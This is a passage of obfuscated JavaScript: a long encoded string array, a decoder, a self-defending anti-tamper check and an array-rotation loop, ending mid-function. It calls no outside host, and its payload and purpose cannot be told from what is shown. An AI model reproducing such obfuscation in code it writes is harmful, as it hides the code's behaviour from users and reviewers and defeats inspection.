ne5Twtfmq2q1vKv4sKP5A3jtAwD3zurgBfPt','sJeXnKLvrw5lu3rls0rcne0Yrtfmq2rrv2PkCKP5A3jt','Avj5y3nkm2X0yJb4mfLUAgPvv0vUtenKwe5PowPsme52','mMTUtenKB1mYrtfwmuzpwKvSweP5D25wmuyWwKv0tLvT','rKfkEwTYu2LNDW','wtjrC0OZqMjlsgnUs1n0s0TeqJrnBuzTtenKB1uXrwTk','sJjkvgeYAhDHqZLRvtjfBKXdzdnvmNn2zdboCKWWrKHk','muLUtenKwe5uuKPzmwW2s3LJC0OXyZjIr1jpzdbov1z6','neP5D25wmdLxwKuXmwjhuKTuvwnUtenKwfvSwMPvrgHY','ELv6tenKvu9wuJbkEwTYu2LND2verMPAu3DUuuDrmfP5','muuXzgLJCeSWB29nsgCXtKDrC0OZsM1nBw9Us1n0s0Te','vLnezfHkEwTYu2LND2vestfou3DUv2TNnffdy3blmg9V','tNjnshb4sNL3BLyXsMXAr1iWv21ssfz5y3nkm2T5t1u5','s0HJBKTtDeTlrei0tLrOAKXdzhzorMrZsNLRCLnPz3DL','mujHwvnJC0OXzfnomLjivti5mwnwtNjnq2nZsJfJmLPw','EwTYu2LND2vetMHoAxDUveroA2vPy3blmg9VtuHNmLPu','wMTuAKPOsNL3BLz6uNDzmg80yNL0A09howfkExDUvNPK','sZfJmu0YuK5Iv3r3sNL3BLyXqNvurMrqwKDou09hCZnk','EfKYuxnkm0PUtJbVBKTtDeTlrei0twPrmuXdzgrLAuzc','mfz5y3nkmezSyvrwwfvyqMTuvwnUtenKm1uYowLImgXH','tenKvu9wuJbkEwTYu2LND2veuMLAu3DUyuzouKPdy3bl','sZbVB01izZfnALLZsJbkq1fhww5lu3rls0rcne1TwxHm','vw9VtuHNELPhsxnkmePduuDzBKTtDeTlrei0twPjEuXd','zurKBe9dD25LvLjnu1nJCeSWB29nsgD5tM1rC0OYDfPJ','sgCXwxPvC0P6zhDoAZHUs1n0s0TeqJrnEMmYtenKDK5g','vxnkmejRtKDJBKTtDeTlrei0tLrsAuXdzePtwhb1sNLR','AxDUyKvzmKTPy3blmg9VtuHNme5etxnkELvVttfjBKTt','rei0tw1vmeXdzg9vmuvRsNLRCLnPz3DLrff4wxL3BLfg','BKvUtenKnfrvsMTuBtf2tLzKuvv5y3nkmwmYv0zWAvrx','D25wvwCZvNLJCeSWB29nsgD6wLDfC0OWC3PuBLLUs1n0','tLrIv3r4uLrODMrdy3nkm1PuyNPSELiWCgPwBuvUtenK','tLrwBeXdyZflre5tsNLRCLnPz3DLrePQt0n3BMnTwxLH','q2nZsJfJmMrxtKvIv3revNPKueP5D25wmuPmwJi1wvvT','y25lu3rls0rcne5eqtvmq2r2zfnwquP5A3jtAwD3zurv','sgCXttjfC0OZBfvurwTUs1n0s0TeqJroAKe0tenKyMnS','rfeYtKn3BMniwKfwAwnWsZbVB01izZbpr1vZsJb3ELPi','su4Xy25lu3rls0rcne5evtfmq2rwu0rKweP5A3jtAwD3','s1n0s0TeqJrnEK01tenKD1D5AdnkEwTYu2LND2veuM1n','otbIm1i1y0DvBLHwC25KmdeWu0HODuOXmdLABLz1wtns','rgeWrLHoBe5ysNL3BLfSAeDzmvjeyJfJBKXdzevvmJLh','mLLPD25tvwW2yMLJCeSWB29nsgCWt1DzC0P5BgrrrJrU','wMTvBLO1ytfJmq','BhPxAwnWsZbVB01iz3Lpv0LZsNPvB00Xsw5lu3rls0rc','wKv0AeP5D25wELiYzeDWnfrTtKLwEwnZsJfJmeWYtK9p','D1vytKrHmvz4vNLJC0OXzfnomLjxyLC5mfjeAhjtEwnZ','wtnmq2rbwKrsBKP5A3jtAwD3zurrne5tD25AAvPfy3LJ','owTsmwnUtenKq1uYouHHBKuZwKv4EeP5D25JrMH0ywXJ','zfHosfzwzvzoCLPwyZnKu2nZsJfKu1jhwLHvv3HRvezo','ExDUvJfkv1PfB3LomLjrwNPrBKXdzfHosejQvgToCMfi','EgjxDdnkExDUvJfcnLnSzfjnmLjwvtj0D0P5D25svez5','ne1dD3DLrfPQwfnRC0LtrJnkAvOWvZjfD0TeqJror0zO','DeTlrei0tJjjnuXdy29rrZbRsNLRCLnPz3DLrff6tNL3','mvHvruPRvvDfBG','EMnty3nkmwmXyvDSDfPUBZnkExDUvJfkmfKWnvrHmfjy','uLzzu2nZsJnssfDTuKHpr3qXzdjfBKXdzejtAtLQvfzo','CLnPz3DLrfL5tLn3BKKYBZbkq2nWsZbVB01iz3HArgTZ','s0rcne4Yrtvmq2rnttjsnKP5A3jtAwD3zurJmu1dD25n','tvbdz00','y1vWA1vvDevwq2nZsJngtgfTouzsmhnUtenKwfqWAfjw','ELL2wtaXrgeXsKnJm0vUtenKwe55owTum1PmvfzJmvLt','ywvStNjJmwmWtKnJC0OWrLrIm2XQzurOBeP5D25wmujl','m1jWyJi0B0TyDdjzweLNu3OXzK1izZjnAK15tNPzmLPe','uuCWA0P5A3jtAwD3zurjm1L5D25xA2C0uunJCeSWB29n','sJbcu1zTD25lu3rls0rcne5ustfmq2rZuMPzCuP5A3jt','vNPABgjTuMLxsevUtenKwfvUwJfIrgH2uKDwweP5D25K','A3jtAwD3zurwAu55D25AwfPLyKnJCeSWB29nsgCXtJjz','z3HzEMTZsJjOvfvtuw5lu3rls0rcne1Tstbmq2nVsKHs','s0rcne5xvtnmq2rVwgTgtuP5A3jtAwD3zurrmLL5D25J','tw1kEwTYu2LND2vewxDAAxDUyuy1qLrdy3blmg9VtuHN','u3HQvZbVB01izZnnAMDZsNPct1nvA25lvJa5u2LND2ve','txDmq2rwu0rKweP5A3jtAwD3zurgA01dD25LvePLvgLJ','zurjn1PSDfjlrei0twPzD0XdzfvpvLiWsNLSzeTfvxnL','odfkExDUyw5AnMrxwtrImNDUtenKEK1xEgTurtvXu0nJ','tenKBgiYz2TkEwTYu2LND2vevtbnq3DUvuzVEwf5y3bl','sgCYtvDrC0P5CeHzEvLUs1n0s0TeqJrnmLu1tenKDK5g','me5eytfJBKXdzdvnmJfzvJa5rvPty3nkmfjnuZbWwfvd','rtrImhHguNLJCW','CK1Py3nkmwrttLDsC1eYoxvzmgnUtenKrLPyvM1wmdGZ','r3rxsNL3BMvUvK1pvuz4yvnJC0OWutrIm1jytJjgDLPU','EK1fy25mq2q2txPKA1n6AhjHr1PisNL3BLKWtNzsmwrt','z3DLre5TtML3BLHyB2Hru2nWsZbVB01iz3LAAMnZsNLO','wvDor1PfAfHkExDUvJfgvuWXzffIr1jsutj0wKP5D25w','Bhrts0rcne5xrxPmq2r5wNPKs0P5Bgrlsfi1y0DwDLPP','EwnWsZbVB01izZnovevZsJnSDeTwA25lu3rls0rcne1x','z3DLre5StwL3BMvwuK1tu2nWwfqXBwrxnwPKr2X2yMLO','muzfq3nKyG','sgCYtKDjC0P6zhDoAZHUs1n0s0TeqJrnmKPStenKsLny','swjxDenkExDUuta1CwjivKHJu2nZsJjKEgvhtK9vmNrU','uvnJC0OXyZnKr1jxzdjwwvz6wJvkExDUuw5NmgrgzfbK','B29nsgCWwMPfC0OYEeDoAw9Us1n0s0TeqJrorgT6tenK','BgvUz3rO','wLncAfD5zhDKwe5VsJeWB1LwC25JmMHWwM5rBLHtz3bl','zdnAEtLRvKv0Cq','muXdzgrLAuzcsNLRCLnPz3DLrfKWtwL3BLruzgvsAwnW','B1j5y3nkmwmXvtnAB01SuM5kExDUy0vOB1PgvxDnv29U','D0XdzdvIu2XAsNLRCLnPz3DLrfuZwKn3BKTduJbKq2nW','s0TeqJrnv1eXtenJmuTetLnkEwTYu2LND2vewtrAAxDU','C25mq2qXwMPwB2rhzdvkExDUvNPAD1PgqNrHmK5yvuv4','we4WDgPkExDUutfoDLDTnw1orffUtenKrLmXsMPvBtfY','rtf4sNL3BMfyvJjuBuz0yJfRBKXdzfHvA1PQu2TSrgqX','yJnzBKXdzhzIv3m0yJnzELPgtNHkExDUyLu0nwrwzfbI','we5uz25mq2r6veD4A1vftNznBgrst0nJC0OWsK1tEtLy','ExDUzg1rDLPfBhrHm0iXvNLJC0OWstrIEMG2wvHOALzx','vNvzm1jWyJi0B2r5EdrmsgTZzwL4qKXfsxnrExHftevv','yM1omgfxoxvlr3DZyLnSn2rTrNLjrZq5vZeWC2j6mhDL','vNPsufvyCeHkExDUuvHKC1PgtLrIm0PyvwTnBKXdzhvs','z3Lpr0LZsJnSvq','uKLzu2nZsJfKuLvTtLDrmJH3zurOCMj5y3nkmfv6wMT4','tuHNEvPhtxnkExbiwxLzBKTwmhbpm0PSzeHwEwjPrKLx','B29nsgCZww1rC0P5CeHzEvLUs1n0s0TeqJrnmLv6tenK','BKXdzdbzBwHQvurODK1isNHkExDUywToCLPxtJromLjj','zurAAK5PD25vr3rZu2LJCeSWB29nsgCWtxPjC0OXvKLo','CfHvqMvkEwXKs0HsnwnhvNzAAuiZyvC1A2iZy3nKBhrt','ELPPD25ure5RzwLJCeT5zgPAu2rKs0HrC0P5y3blu3DU','BLKWytfKu2vRog5mq2ryvuzJEvyWou1Kvuz4sNL3BMmZ','s0rcne5QAgPmq2nQywPrA0P5A3jtAwD3zurJne9tD25n','BxDUs1n0s0TeqJror1uZtenKnwf6zhHkEwTYu2LND2ve','AKvZsJb4rgeYy25lu3rls0rcne1Qvtvmq2rZuMPzCuP5','Be5YyM5KweP5D25IAZu1uZfKuLzTuK9wEwnZsJnODgiX','D0XdzefvBfPZsNLRCLnPz3DLrePRtxL3BLzvzZnwEwnW','EvPeA3nkEwXKuuy0BKTtDeTlrei0tNPRmeXdzg9yA0zn','r1vZsJnkBu1TB25lu3rls0rcne56sxLmq2rVvtffA0P5','Bvjmutj0vLyXqKrkExDUuw1OtwqZCe1Ju2nZsJfJmMnw','rtvku1nJCeSWB29nsgCYww1zC0OZsM5omg9Us1n0s0Te','s1n0s0TeqJrore16tenJmuTetLnkEwTYu2LND2vevxHo','A3jtAwD3zurzmK9dD25JrtfSvhLJCeSWB29nsgCZwKrN','vwnUtenKwfr6qJfwmdLztvHwEeP5D25wmuzpwKzcrgj6','zfbnr1zyvvvOEMqXy25mq2rSvti4ELyWoxLtmezysNL3','AwD3zurrEK1dD25HmwX6v2LJCeSWB29nsgD5wvrbC0OW','D25uvgrLuMLJCa','Bvjqy1nJC0OZvJrzBxGWwKrbBKXdzfHoBMXXyM5vEgrt','tLDzC0OXtKXvvufUs1n0s0TeqJrnv05TtenKt1iWsM1k','tNjKBtuYzeDssvz5y3nkm1jTyM14m1KYvw5mq2r4zfrs','yuDSELD5zhzwv2HRuLvnBLHtDdbHr2X6v3LKBgfwqNDr','muPvqw5lu3rls0rcne5xutfmq2ruuZfgquP5A3jtAwD3','C0P5A3jtAwD3zurjD01tD25Im1vSuunJCeSWB29nsgCX','wLC5BuLhzhnImKPOyKn4mLCXsw9nsgCZww1jC0OYodbw','Ae1QshO','AwnWsZbVB01iz3PnEMnZsJncyKTiy25lu3rls0rcne5u','s0TeqJroEMXOtenJELvuvJjkEwTYu2LND2vevxLnAxDU','rZL0sJeWB0TtA3bmr3C5zeDOCgmXC25zmJuWyZfwC0OX','mK5quJfnm1z6uxDkExDUzfv0t1Pfou5ur01UtenKm1PS','Bfj5y3nkmwrrwKDssveYohjrvK5Yt0nJC0OYAerHm1Py','zdjprZH6zdjnDLKWmxHkExDUvNPsA1KWnurHmfyZt0C4','ExDUuvHws1PgsLrHmhHZuNLJC0OZAerIExqXwxK5ALvy','D2veuMPnExDUuM5cAfjty3blmg9VtuHNm1L6y3nkmJGW','q2r3zgTcv0P5A3jtAwD3zurnD01tD25ywg9OuvnJCeSW','CMqXzffAu2nZsJjgsffTuLDpr3mXvJfkCeP5D25wEMrx','mwmXv21ssu1euLvwELy1sNL3BLyXsNLuv2ruyJbsD1z5','ne1xutjmq2r3zgTcv0P5A3jtAwD3zurzD1L5D25lq1iW','ELPfCe5Lu2nZsJjwtLvitLHumfPQvgTJBKXdzdbHrejd','BhrlvMTUs1n0s0TeqJrorezTtenJB1fhmgTkEwTYu2LN','we5vCgPtBtfYy1vsvgiXy25mq2ryvvv4qLyXsKTArwru','B01iz3Lpv1fZsJj0wMmXB25lu3rls0rcne5Qvtjmq2rh','mZu5ntaXq1btz2Dg','De1lq2nWsZbVB01iz3LzEKLZsJnctLPvog5lu3rls0rc','nLyZrw5mq2rytJncA1uYmxjIvMrrt1u0BKXdzfHvBhbQ','A3nkmLyYwg13BKTtDeTlrei0tLDnEuXdzhnsALLXsNLR','sZbVB01iz3PorgnZsJbkq1fhww5lu3rls0rcne5Qy3Lm','ELK0vLvwEeP5D25wEMm1uZjwtvzTtKTsEwnZsJi1Agfh','mgrVwwXkA1nUrw5mq2rdu25OA1nQAhjxBLPisNL3BMfQ','yvzcD1fyqw5yvdbUvZf4ne1QzdHysgD5twWWDuSXDgnL','mLz0yxPcAvOYuMTvm0vUtenKwe5RsMPtrZfYv25os1Lt','mvP1wuDnwq','mLzgAgTuvvPQvM5fBKXdzerKmuPRvw0XCLrxuNHkExDU','u3rls0rcne5uzZvmq2rnutj0BKP5A3jtAwD3zurAAK15','q3DUvKrSvwrdy3blmg9VtuHNme5huxnkmve1vKHrBKTt','rxHksNLRCLnPz3DLre15wKn3BLvhDhntAwnWsZbVB01i','tw1VBKTtDeTlrei0tMPNmeXdzdvHEMr4sNLRCLnPz3DL','zhzKu1zbsNLRCLnPz3DLrfe0wML3BMngC29KEwnWsZbV','s0HJBKTwmdLABLz1wtnsCgiYng9JExGWs1H0EvPyuJfJ','mg9VtuHNEK9eA3nkmLyYwg13BKTtDeTlrei0tJjfm0Xd','twPJEeXdze9smePTsNLRCeTUqMHJBK5Su1C1meTfA29n','mZC2otyZtNrJEwrJ','A1j4sNL3BMjuAhjHmNHTu21svvLty3nkmwrqvg1otgjx','tw1ZBKTtA3jlrw9VtuHNmvPeA3nkEwDRzeHrBKTtDeTl','qKPqvJH3zurzEu16stnoALPRtZnKB2fxEgXlq0vOvZeW','EwrKs0rcne1uqxblvNnUyZj4CfKYvw5yu2D0tuHNEuTu','twrxvKXnmK5vvNLJC0OZvxHAr1jpwJbOAKP5D25wmujV','wxLnEKKZtMPAA0XhttLLmZa3wtf0s0TeqJrorfv3tenK','vufUs1n0s0TeqJrnBu14tenKte0WntjkEwTYu2LND2ve','vwnvtNjoBgmYtKnJC0OZtM9HA0PettnvBKXdzeDAv0zU','wgS0BKTtDeTlrei0tw1gBeXdy2PHALfRsNLRCLnPz3DL','EKP5D25KBtf2vLC5A1fTuLvJu2nZsJfJm1zTtK5prZLu','C0OZrKrImuzRttnwDKP5D25Av1zfv1zKuLPhtKXwEwnZ','rK5eyxPcwfqZsLvkExDUuLHOwfuYAfrImwDUtenKC1eY','uMXoCLfUwNHkExDUvJfkvfrUAfrHm0Pfy1nJC0OYrtrH','BKXdzfHvAMX5vJa5r1PgwNrHm01UtenKr1PvouXwmuf2','EvPyuJfJBtrNwMX0t0TeqJrov1K0tenKD2rRqLDkEwXK','u2LND2vewM1nu3DUveroA2vPy3blmg9VtuHNmvL6y3nk','BKP5A3bmr05Iu2LND2vevMLou3DUzvDZm2nty3byvdfT','CLjSyZbrBvjrt0D0CeP5D25wmuzHwtbSALz6qLHoA2nU','r01ZsJjwDMfduw5lu3rls0rcne4YtMXmq2rSzgW1C0P5','mNn2vNPvD1f5y3nkmwmWwvHoALLQvKnkExDUytnAAvDS','EfPxuxnkEwDRzeHrBKTtDeTlrei0twPsAKXdzezzBfPU','C0OYotfkvufUs1n0s0TeqJror00WtenJB1fhmgTkEwTY','DhbAAwGXs1H0mLLyswDKEJeXvZbZB01iz3PzmLLZsJnk','wNHomKPVy2PjBKXdzfHvBejxvJa5s1PfBhrHmhDUtenK','ytnJBKXdzhHnm2HQu1vWvfjTAfrHExrYwLrRmfz6vMfz','A3nkEMr3tMS4BKTtDeTlrei0tKrsBeXdzgXImMDRsNLR','BuP5Bgrqv1OXyM1omgfxoxvlse1ZzenSn2nTvJbKweP1','sgCZtKrfC0P5z2TKsffUs1n0s0TeqJrov1KWtenKyMnS','sZbVB01izZfAAMTZsJfotfvvqw5lu3rls0rcne1Tvtnm','nZa4ode0CvPjDM5J','tNzLq2nZsJjKAW','wKjrmNr6vNPJmeP5D25zvgHYuZfJm2rwtKDJu2nZsJfJ','vgLJCeSWB29nsgCWwLrrC0OYEeDoAw9Us1n0s0TeqJro','yJbwseP5D25wELyWwtb0s09yuLHvvefUtenKwe5vCgPu','mvLQA3nkmxr5v25vBKTtDeTlrei0tKDjmuXdzhjrBgHT','yLHkrgeXB25mq2rytKHjmvLUvNnzmuPysNL3BLz6wKvo','CguZuNLLwhqYwvHjz1L6mxDzweP6wLvSDwrdAePlrei0','sgCXtKrjC0P6qK9tvwTUs1n0s0TeqJrov1v6tenKnwf6','rxbisNL3BMnTuK9zmgm0yJfgmvz5y3nkmwmXuJjoCLz6','s0TeqJrnBuPPtenKuweYEeTkEwTYu2LND2vewMXnq3DU','uti5ngiXChnArK54sNL3BLz6yZrIme50ytngwe5fy25m','EwTYu2LND2veutbpq3DUv2TNnffdy3blmg9VtuHNmLPe','wtf0s0TeqJrnBuuZtenKqvPeuM5kEwXKufDAmwjTtJbH','ww5lu3rls0rcne5Tvtvmq2q1yxPKEeP5A3jtAwD3zurJ','tuHNm1LxsxnkmLz2yunrBKTtDeTlrei0tMPND0XdzffH','s0P5A3jtAwD3zurkAK55D25JsfPbvMLJCeSWB29nsgCY','vvHOA1qZvMfArKL4tunJC0OXyZntBu5ivti5C2neAhzt','BfDRtMPKrK52zfnJC0OXyZjHr05it0DZDMnRBfrkExDU','D1KWmdrIEKzyvuHRBKXdzdbIvZLQvNPJDLPfotjLu2nZ','sgD5wKrjC0OYEeDoAw9Us1n0s0TeqJroveK1tenKtK4X','s1H0ALLytMXkEKfUt25AAgnPqKnqv1PIvvnND2vewtnA','sg85wMX0uKTeqJrnBuPOtenKm0PTBfjkEwXKvZffB01i','sLDIq2nWsZbVB01iz3LABvfZsJj0wMmXB25lu3rls0rc','D25wELPeuLCXyu1wA25mq2ryvw0WD2iXCg9ArLzysNL3','z3Pov01ZsNLNA2riuw5lvJa3zg1gEuLfutLrENrQyJi1','mNqXsNL3BLyXsxzzmhH0yJfAnvuYDfzkExDUuxPnD1rw','D2veutbnAxDUvtb0uLfdy3blmg9VtuHNEfPQqxnkExbi','mgnUtenKEMjxotbArxm0tLnJC0OXyZfxBu5lyLD0tLji','CKTyDdbHr2X6v3LKAMjUuNPwv3DUwfzZBMnivNPHq2rK','DeTlrei0tKDvmKXdze1rmNrUsNLRCLnPz3DLre15tvn3','mvPTrw5mq2ryvdfkALngtNjwrMmWzfrnBKXdzdrrmJLt','C0OZy21HvKvUs1n0s0TeqJroreuYtenJCviYtw1kEwTY','CLnPz3DLre0WtKn3BLfRsKfAAwnWsZbVB01iz3LzmK1Z','mtfAwuzxzgC','B25lu3rls0rcne16ttbmq2q1yxPKEeP5A3jtAwD3zurj','ww1sse1Us1n0s0TeqJrovfeZtenKtK4XnuDkEwTYu2LN','BwnUs1n0s0TeqJror000tenKEvPQsNfkEwTYu2LND2ve','Ehjsyxq','sgCZtKrzC0P6vw9nmuLUs1n0s0TeqJrnAMrStenKCLDy','mMS0yJnNBKXdzgHnrMHUvJfcB1KWnwHkExDUuvDfm1KX','vMfmmLjouNLJCW','mZbZwtf0s0TeqJrovgSXtenJB0PiuJbkEwXKufDAmwjT','ndm0odmZD2nyEuLe','qNDJBtLQwLHoEKXiwMjvAwD3zurABvLtD25AAvPfy3LJ','wKDssLz5y3nkm1zmu21ss2jxDhLArMnUtenKEvDiuMTv','CgiYng9lwhqYwvHjz2n6mgHjvNrKtZnkBgrivNLIAujT','m2fhBhnAu2DOsvz0zeTyDhPKmMWWwtjNB2vSDejlExrK','mLjyvuHgvgnTvxzzmgS0ytfvBKXdzfHome5ZyLDAnLP5','EwXKs0HvC1PSDfvlrei0tKDsBeXdzhLAAKPXsNLSzeTt','BKXdzgLvmNm1vNPwmvzvuMHkExDUuvzWu1KWCerIm2Hh','s1nzBvPUvNvzm1jWyJi0B2vdEdvlwhqYwvHjz1vumu1m','y0DgrKP5A3jtAwD3zurrm1PtD25HmwX6v2LJCeSWB29n','D25IAMH2v2XKuvuWmxHJu2nZsJfKuMrSAdrprZLfwJnf','mLLxuxnkm2nTyvzfBKTtDeTlrei0tKrKBuXdzgXImMDR','rKjuytnKwfvhsK5kExDUvNPAnfPfCg5uEMrytLznBKXd','DdfwEMrqwtnkAeP5D25wmuzxwtbZngiYCdbpr3q2sNL3','sJfKuvuWsJrvmNrYyZjfBKXdzhLprZLHvNPsrgiYvKHk','q2rytLHcA1iXtNjsBgrrtvvRBKXdzfHoBLjQu20XCMqZ','u1z6uxPArxC0ytjRBKXdzfHvvvjfzwToDLDxsNHkExDU','A05hy25lu3rls0rcne5Qqtvmq2q1vKv4sKP5A3jtAwD3','vMTpq3DUyKvzmG','utfpq3DUvevoCLP5y3blmg9VtuHNmfPez3nkEKPyuKnr','mfP5y3blmg9VtuHNEfPuvxnkmvzjtJfJBKTtDeTlrei0','otG1nJi0ruPkAejv','wM0XDLndy3nkmwrtvKvgwfvTuMTtAMHYzvnJC0OXyZfo','muXdzhDxEwGZsNLRCLnPz3DLrgmYtLn3BLuWDfjrq2nW','tuHNEK5QtxnkmMHuvvnrBKTwmg9Jq3GZyvC1A2iZy3bl','y3blmg9VtuHNmvLQz3nkmejtvM13BKTtDeTlrei0twPz','BKXdzhnKrejYvNPsvgn5y3nkmMrivtfgwe5yBhHkExDU','vK52t1DNngiYtw5mq2rUuJnsALrwtNjArMmXzeDssvPi','CeSWB29nsgD6tvrzC0P6zhDoAZHUs1n0s0TeqJrorgHO','mg9VtuHNmfL6y3nkm2nTyvzfBKTtDeTlrei0ttjzneXd','sZbVB01izZbnALvZsJfrnvziuw5lu3rls0rcne5ertfm','we4ZqMPtmJfYzdnWvgiYmg5mq2rTy3POAgrwtNzou2nZ','CLnPz3DLrfL4tLn3BLfgsLDIq2nWsZbVB01iz3LnEKLZ','CerwwhbuyJjnBKXdzfHvBvjQu0zoCLPwyZbAwfvUtenK','vMHIvZHYsNL3BMrSCgTzmgruyJfAqMnty3nkmfjVyuDs','odbwmNDUs1n0sW','q2nWsZbVB01iz3LnEKvZsJbcA05hy25lu3rls0rcne4Y','AwD3zurvEe1tD25tEK5pzgLJCeSWB29nsgCWwMPjC0P5','zurvm01tD25jmM8WsKnJCeSWB29nsgCYwxPRC0P5CeHz','ExDUvNPsmfKWnvrImNbVvti5B0P5D25wmui1uM5OrgeW','tenKwfvSAdbwmuz3wKu0ngeYsw5mq2qYwtfAALrRtNzJ','z3DLrePSwvn3BMj6uLHIq2nWsZbVB01izZjzALLZsJbc','we5HsNLSzeThz3nKExD3zurNC1D6qJroExD3zurABfHt','wKn3BLruzgvsAwnWsZbVB01izZjoBvLZsJeXnKLvrw5l','tLDgq2eZAdzLu2nZsJfJmMrhtK9tvfy0vJfkveP5D25r','u2nZsJfKuMvxovHvBvPrzuDfBKXdzfHvrej4vJa5su5v','ExDUuMToDMqXyZbrmNb0y1nJC0OXzfbove5yvwXAALiY','EvLUs1n0s0TeqJroEMXStenJAMfQuwTkEwTYu2LND2ve','v00XtenKEvP6zeTkEwTYu2LND2veutrAq3DUuuDrmfP5','tMT0tuTdy3blmg9VtuHNmK9hrxnkmhn6vg5zBKTtDeTl','D25AvZLVsKnJCeSWB29nsgD6tM1vC0P6vw9nmuLUs1n0','uZiXDLviBerHmKLUtenKALreqK1wmuzpwKzAweP5D25I','wtfkrgiWChbprZKYsNL3BLyXsJfwBvPPy0Dst1z5y3nk','zurKAe5dD25JrtfSvhLJCeSWB29nsgD5wwPJC0OXutvw','vgDZsJjOvfvtuw5lu3rls0rcne5uwM1mq2rKzwLgqKP5','sgHRu2PoweP5D25wmuPPuZj3ngiZsM5wEwnZsJnSDgiX','z3LoBu1ZsJncyKTiy25lu3rls0rcne5uvtnmq2nWwfvc','u2LND2vewMPAq3DUu1vSnMjPy3blmg9VtuHNmu5evxnk','BLjxsLDAEwnWsZbVB01izZfpv01ZsJjOzvfvD25lu3rl','u3Pot2rPy3blmg9VtuHNEK1hvxnkmu5mvvvbBKTtDeTl','mgnUtenKELuYodrrA3bZwtbWweP5D25IEMHYzfDVEvDT','AxDUvZnkywrty3blmg9VtuHNmK9usxnkEK5stLHzBKTt','neXdzg9vmuvRsNLRCLnPz3DLrfjPtNL3BKTfqNrkq2nW','mLvZsJnctLPvog5lu3rls0rcne1Qrtrmq2rTsMTsEKP5','tenKnwjtBfPkEwTYu2LND2vewtnoq3DUwLHAzwjdy3bl','rfPSwfn4yK1izZfmrei0tMPwzeXgC3DLrffZtuHNmLPg','AMrhBhzIAwH6teHrCguZsMXKsfz5yMLcEMziEdbpmZbZ','EKeZtenJmuTetLnkEwTYu2LND2vevtvAq3DUytfSELDP','m2nTyvzfBKTtDeTlrei0txPNEeXdze9smePTsNLRCLnP','sKHsmeP5A3jtAwD3zurJnu5PD25JrtfSvhLJCeSWB29n','B29nsgCXwMPjC0OYww1sse1Us1n0s0TeqJrnALuZtenK','mwnUs1n0s0TeqJrove5RtenKq1fRqM1kEwTYu2LND2ve','BKP2yLvoB1LysKrImLjSsJeWB2jgC25zmMHOy2ToDLPh','A1PPD25lruj0sKnJCeSWB29nsgD6wLDnC0OWqLnwBxDU','re0YtML3BMiZvwXrq2nWs1nZB1nPz3DLre5Ot1n3BLuW','vgH2yLC1AeP5D25wEMrStvvwvgf6rLHor0vUtenKwfvv','q3DUs1yXqvHPy3blmg9VtuHNEu1QvxnkEwDRzeHrBKTt','sJbsvgiXuLHoEtLRvwPgmuP5D25AvZfYy1zJmK5izhPs','DeTlrei0tvDvEKXdzfrtmuzbsNLRCLnPz3DLre5OtKn3','sLnyChvkEwTYu2LND2vewtjoAxDUstjVmePdy3blmg9V','tM1fEKXdy3byvujLsNLRCLnPz3DLrfjOtvn3BMngC29K','rLj0ytjswfvyA25mq2rduti5mvLTsKDArtLysNL3BLKY','tM9Hv1OWsJeWBW','sNLRCLnPz3DLrfKZwvn3BLPywMvIq2nWsZbVB01izZjA','CMn5y3nkmLzot1DsCwjxoxDkExDUwMPOCLrwyZjLr1jr','D0TeqJrnAMHTtenKCLDytMfkEwXKs0HKCgjTuNzKExG3','tKzKC0P5A3jtAwD3zurkAe5PD25wvwCZvNLJCeSWB29n'];var _0x7088964z=_0x7088964d;function _0x7088964d(a,b){a=a-0xc4;var c=_0x7088964c[a];if(_0x7088964d['yePaNZ']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x7088964d['kBClJi']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x7088964d['UHMgbp']={},_0x7088964d['yePaNZ']=!![];}var e=_0x7088964c[0x0],f=a+e,g=_0x7088964d['UHMgbp'][f];if(g===undefined){var h=function(i){this['HfxtIt']=i,this['ElYvVt']=[0x1,0x0,0x0],this['XxSzNE']=function(){return'newState';},this['pNPEZy']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['MWAOEW']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['wjqCEe']=function(){var i=new RegExp(this['pNPEZy']+this['MWAOEW']),j=i['test'](this['XxSzNE']['toString']())?--this['ElYvVt'][0x1]:--this['ElYvVt'][0x0];return this['QhosWT'](j);},h['prototype']['QhosWT']=function(i){if(!Boolean(~i))return i;return this['viNQZV'](this['HfxtIt']);},h['prototype']['viNQZV']=function(j){for(var k=0x0,l=this['ElYvVt']['length'];k<l;k++){this['ElYvVt']['push'](Math['round'](Math['random']())),l=this['ElYvVt']['length'];}return j(this['ElYvVt'][0x0]);},new h(_0x7088964d)['wjqCEe'](),c=_0x7088964d['kBClJi'](c),_0x7088964d['UHMgbp'][f]=c;}else c=g;return c;}(function(a,b){var u=_0x7088964d;while(!![]){try{var c=-parseInt(u(0xef))*parseInt(u(0x157))+parseInt(u(0x117))*-parseInt(u(0x19d))+-parseInt(u(0x142))+parseInt(u(0xf9))*parseInt(u(0x2ec))+-parseInt(u(0x1ef))+parseInt(u(0xe6))+parseInt(u(0x20c))*parseInt(u(0x139));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7088964c,0x7a701));var _0x7088964e=window;function _0x7088964f(c,d){var w=_0x7088964d,e={};e['MUJRi']='2|0|1|3|4',e['hMjHz']=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var v=_0x7088964d;if(k){var m=k[v(0x25d)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[w(0x2f1)]===d&&function(j,k){var y=w,l=f['MUJRi']['split']('|'),m=0x0;while(!![]){switch(l[m++]){case'0':var n=g(this,function(){var x=_0x7088964d,r=p['bJrHN'](typeof window,'undefined')?window:p['ZxKYY'](typeof process,'object')&&typeof require===p[x(0x13d)]&&typeof global===p['MPCgM']?global:this,s=function(){var t=new r['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!t['test'](n);};return s();});continue;case'1':n();continue;case'2':var o={};o['bJrHN']=function(r,s){return r!==s;},o[y(0x22d)]=function(r,s){return r===s;},o['xrRat']='function',o[y(0x2d0)]='object';var p=o;continue;case'3':for(var 